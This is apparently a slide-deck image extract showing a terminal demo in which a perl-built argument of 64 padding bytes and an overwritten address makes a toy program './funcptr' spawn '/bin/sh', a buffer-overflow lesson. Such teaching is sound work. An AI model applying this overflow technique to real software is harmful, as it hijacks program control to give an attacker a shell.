 [~]$ ./funcptr `perl -e 'print "A"x64;print"\x60\x83\x04\x08"'` "/bin/sh"
$
$
$ _